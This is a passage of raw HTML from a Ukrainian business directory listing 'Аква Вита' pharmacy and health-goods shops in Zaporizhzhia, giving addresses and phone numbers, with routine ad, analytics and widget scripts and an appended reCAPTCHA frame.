									<br><a href='/map/107988/' class='map'> Пункт Выдачи заказов Фаберлик (офис Faberlic)  на карте в Запорожье</a><br><span class="tel"> +380 (61) 2707617</span><br>					</div>
					
					<div class="star" id='fav_107988'>
						<a href="#" value="Default"/ onclick="add_shop('107988');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
			<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5526/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, ул. Тенисная, 11-а</span>
									<br><a href='/map/5526/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(061) 222-26-88</span><br>					</div>
					
					<div class="star" id='fav_5526'>
						<a href="#" value="Default"/ onclick="add_shop('5526');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5527/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, пр. Ленина, 230</span>
									<br><a href='/map/5527/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(061) 236-87-89</span><br>					</div>
					
					<div class="star" id='fav_5527'>
						<a href="#" value="Default"/ onclick="add_shop('5527');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5528/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, ул. Омская, 5</span>
									<br><a href='/map/5528/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(061) 213-12-00</span><br>					</div>
					
					<div class="star" id='fav_5528'>
						<a href="#" value="Default"/ onclick="add_shop('5528');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5529/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, ул. Героев Сталинграда, 40</span>
									<br><a href='/map/5529/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(061) 289-26-10</span><br>					</div>
					
					<div class="star" id='fav_5529'>
						<a href="#" value="Default"/ onclick="add_shop('5529');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5530/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, пр. Ленина, 190</span>
									<br><a href='/map/5530/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(061) 233-42-43</span><br>					</div>
					
					<div class="star" id='fav_5530'>
						<a href="#" value="Default"/ onclick="add_shop('5530');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5531/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, ул. Патриотическая, 70, оф.22</span>
									<br><a href='/map/5531/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(061) 213-87-38, 270-93-64, (0612) 34-93-32</span><br>					</div>
					
					<div class="star" id='fav_5531'>
						<a href="#" value="Default"/ onclick="add_shop('5531');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5532/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, ул. Запорожская, 10-а</span>
									<br><a href='/map/5532/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(0612) 62-33-32</span><br>					</div>
					
					<div class="star" id='fav_5532'>
						<a href="#" value="Default"/ onclick="add_shop('5532');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5533/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, ул. Карпенко-Карого, 1</span>
									<br><a href='/map/5533/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(0612) 65-23-53</span><br>					</div>
					
					<div class="star" id='fav_5533'>
						<a href="#" value="Default"/ onclick="add_shop('5533');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/zaporozhie/shop/5534/">"Аква Вита"</a> 
					&rarr; <a href="/zaporozhie/">Запорожье</a> 
					</div>
					Рубрики магазина:
					Аптеки, Массажеры / массажные кресла / гидромассажеры, Медицинские приборы / Изделия и Материалы, Оптика, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Запорожье, ул. Жуковского, 32</span>
									<br><a href='/map/5534/' class='map'>"Аква Вита" на карте в Запорожье</a><br><span class="tel">(061) 701-39-09</span><br>					</div>
					
					<div class="star" id='fav_5534'>
						<a href="#" value="Default"/ onclick="add_shop('5534');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div style="padding:7px;"><span class="child">страницы:</span> <a style="padding:15px;font-size:12px;" >1</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/zaporozhie/catalog/8/page/2/">2</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/zaporozhie/catalog/8/page/3/">3</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/zaporozhie/catalog/8/page/4/">4</a>  <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/zaporozhie/catalog/8/page/5/"><b>...</b></a> <a href="/zaporozhie/catalog/8/page/45/" style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" title="в конец"> -> </a></div></td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.236923

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Z5xHEVBSKmkSJQicsHwqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768471853540');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>